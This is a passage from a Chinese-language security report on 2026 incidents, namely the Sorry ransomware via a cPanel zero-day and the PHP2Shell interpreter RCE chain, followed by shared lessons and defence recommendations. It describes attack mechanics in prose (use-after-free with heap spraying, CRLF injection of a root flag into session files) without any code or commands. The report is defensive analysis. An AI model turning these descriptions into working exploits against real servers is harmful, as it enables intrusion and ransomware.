

2.6.2 发现过程
境内多台服务器陆续出现文件被批量加密并追加 .sorry 后缀的告警，国家网络安全通报中心与光明网等披露了多起Sorry勒索病毒攻击事件；cPanel 官方发布安全更新说明，NVD 于 2026 年 4 月 30 日收录并公开 CVE-2026-41940，确认该 0-Day 已被积极利用。

2.6.3 影响范围
国内大量面向互联网暴露的 Linux Web 服务器与虚拟主机服务商客户受影响，单台服务器可被加密超 4.4 万个文件（PHP、图片、主题、插件等），导致网站与业务数据批量损坏、服务中断。

2.6.4 处置措施
受影响的组织应隔离主机并断网，不支付赎金，从干净的离线备份恢复数据；查杀伪装成 sshd 的恶意进程与持久化任务；并及时升级 cPanel/WHM 至修复版本，在写入会话文件前过滤掉 CRLF 换行符，同时增加权限字段来源校验，禁止外部请求注入 root 权限标记，阻断会话提升链路。关闭不必要的公网暴露。

2.7 PHP2Shell：PHP 内核无认证远程代码执行漏洞链（2026）
【软件基础介绍】
PHP 是一款开源脚本语言，广泛用于开发 Web 网站、小程序后台、虚拟主机业务系统，WordPress、Discuz 等大量建站程序均基于 PHP 开发，全球超七成网站使用 PHP 运行。PHP 作为服务端解释器，接收 HTTP 请求、解析执行 PHP 脚本、对接数据库，是 Web 业务最基础的运行环境。
【关联核心功能说明】
出事相关功能：PHP 内核请求处理与内存回收清理流程。正常逻辑：Web 服务器收到 HTTP 请求后，PHP 引擎分配内存、执行脚本，请求结束后自动执行内存回收、清理临时上下文，释放资源。CVE-2026-109618、CVE-2026-109619（合称 PHP2Shell）是内核内存安全漏洞，攻击者可构造特殊 HTTP 请求，在请求处理、OOM 内存耗尽、全局状态清理阶段破坏内存，不需要登录、不需要依赖上层应用代码缺陷，直接在 PHP 解释器层面实现远程代码执行。
漏洞编号 | CVE-2026-109618、CVE-2026-109619（合称 PHP2Shell，CNVD-2026-41674、CNVD-2026-41675） (CVSS9.2)
漏洞类型 | PHP 内核内存破坏漏洞 → 未认证远程代码执行
攻击时间 | 2026 年 8 月起秘密利用，2026 年 10 月 21 日官方正式披露
影响范围 | PHP 8.2.x、8.3.x、8.4.x 受影响版本，全球大量 PHP 网站、虚拟主机、CMS 系统

2.7.1 攻击链路
攻击者构造特殊畸形 HTTP 请求，本质是利用 PHP Zend 引擎中的释放后重用（Use-After-Free，UAF）内存破坏缺陷。PHP 在解析、处理 HTTP 请求参数时，内核时序逻辑出错：存放请求数据的内存已经被释放，但内核仍然保留该内存的访问指针。攻击者精心设计请求载荷，先触发内存提前释放，再通过堆喷技术抢占这块空闲内存、伪造内核内部对象，篡改对象内的函数指针，劫持程序执行流程，最终在无需认证、不需要依赖上层网站代码缺陷的条件下实现远程代码执行。
拿到服务器权限后，攻击者上传 WebShell 维持持久化，植入挖矿程序、勒索病毒，篡改网页、窃取网站后台数据库与用户数据，还可以此为跳板向内网横向移动。


2.7.2 发现过程
该漏洞由安全研究团队借助 AI 辅助发现，研究人员提前向 PHP 官方提交漏洞；在官方补丁发布前，已经监测到少量地下团伙提前掌握 EXP 进行秘密利用。2026 年 10 月 21 日 PHP 官方发布补丁并公开漏洞细节，CNVD 同步收录，国内外网络安全机构、ENISA、国内网信部门同步发布紧急预警，披露大规模利用风险。

2.7.3 影响范围
全球数百万台公网 PHP 服务器受威胁，政企官网、学校站点、中小电商、虚拟主机客户是重灾区；漏洞不依赖 CMS 代码，哪怕是最简单的 PHP 测试页面也可被攻击，披露后短时间内攻击流量爆发，大量网站被植入后门、网页篡改、加密勒索。

2.7.4 处置措施
尽快升级 PHP 至官方修复版本，修正 Zend 引擎请求清理阶段的内存管理时序缺陷，当内存对象被释放后，及时将对应的指针置空（nullptr），消除释放后重用（UAF）的条件；同时增加对相关内部对象生命周期的强校验，保证释放后的内存不再被内核代码访问，从根源上阻止攻击者通过堆喷伪造对象、劫持执行流；
无法立刻升级的服务器临时配置 WAF 拦截畸形特征请求、限制公网直接访问 PHP 入口；查杀 WebShell、排查新增异常账号、定时任务、恶意进程；清理网站目录下陌生脚本文件；从备份恢复被篡改、加密的数据，核查数据库是否存在数据泄露。

3 共性规律与差异分析

3.1 从攻击入口到业务后果
事件类别与案例 | 被突破的环节 | 主要后果
依赖与运行时  Log4Shell、PHP2Shell | 组件解析或解释器内部处理 | 代码执行及后续后门、数据与业务风险
构建发布供应链  SolarWinds SUNBURST | 厂商构建环境与可信更新渠道 | 带后门制品进入客户环境
互联网应用与管理面  ProxyLogon、MOVEit、Sorry | 代理转发、数据库访问或管理认证 | 邮件与数据失窃、服务器失陷或文件加密
云身份与数据访问  Snowflake | 终端凭据保管与云账户认证 | 合法访问能力被用于批量导出与勒索

3.2 共性教训
资产与依赖清单决定响应速度。Log4Shell 提示组件排查的重要性，应用与运行时漏洞也要求核对版本、部署位置和公网入口。
正式更新与数字签名仍需行为验证。SolarWinds 表明，供应商与客户都应审计构建、签名、发布及安装后的活动。
身份权限会扩大入侵后果。Snowflake 的被盗账户可直接查询与导出数据，应结合多因素认证、最小权限和异常访问监测。
修补入口后仍应调查既有失陷。发现 Web Shell、恶意进程或凭据失窃时，还需清除持久化、轮换凭据并验证恢复。
数据外泄与文件加密需要分别准备。MOVEit、Snowflake 强调访问和外传控制，Sorry 强调恢复能力；备份不能撤回已泄露的数据。

3.3 不同事件的处置重点
远程执行与认证绕过事件重在封堵入口和主机调查；供应链事件需追踪制品分发与后续活动；云账号事件需核查会话、凭据和数据导出；文件加密事件则需隔离传播路径，并从可信备份恢复。

4 系统性防御建议

4.1 资产与依赖管理
建立包含业务负责人、部署位置、软件版本、依赖组件、数据级别和公网入口的资产清单。对 Java 依赖、PHP 运行时、邮件系统、文件传输平台、管理面板和云账号分别设置维护责任。通过软件物料清单（SBOM）与持续扫描补充手工台账，在漏洞公告发布后核对受影响版本与实际可达路径。

4.2 软件供应链与发布控制
隔离构建环境，限制构建节点出网和写入权限，使用短期构建凭据并集中管理签名密钥。对源码提交、构建任务、依赖变更、签名和发布建立可追溯记录，比较源代码与制品行为。客户侧对高权限软件更新先行验证，保留制品哈希和安装记录，并监测更新后的异常通信与进程。

4.3 漏洞修复与暴露面治理
结合厂商公告、已知利用情况、资产重要性和公网可达性安排修复顺序。对管理后台、邮件服务和文件传输入口实行访问限制、网络分区或受控接入。暂时无法升级时，采用厂商认可的缓解措施并设置到期检查；WAF 与临时拦截规则应配合正式补丁，不能作为长期替代。

4.4 身份与数据访问控制
对云平台、管理员和高风险账号启用多因素认证，限制共享账户和长期静态凭据。完善员工及外包终端防护，及时清理被盗账号、会话、API 密钥和服务凭据。按业务需要分配查询与导出权限，监测异常来源登录、大批量查询、连续导出和非工作时段访问。

4.5 检测响应与可信恢复
集中保留应用访问、身份认证、数据库、云审计、构建发布和端点日志，将 Web Shell、新增计划任务、异常进程、陌生外联、批量数据导出和异常文件改写列为重点场景。发现入侵后先隔离并保全证据，再开展补丁修复、后门清除和凭据轮换。对疑似主机失陷的环境使用可信镜像重建，并通过离线或不可变备份恢复和验证业务。

5 结语
七起案例反映了软件安全中的多种信任边界：日志内容进入组件解析、源码进入构建产物、外部请求进入内部服务、用户身份进入管理权限，以及合法账户进入敏感数据。防御措施应围绕这些边界设置，并同时覆盖入口防护、入侵发现、影响调查和业务恢复。
对组织而言，可执行的改进是先看清资产与依赖，再落实高危漏洞修复、供应链审计、身份加固和数据访问监测。发生事件后，应将补丁安装、持久化清除、凭据轮换、数据影响评估与恢复验证串联起来，使技术处置能够对应实际业务风险。

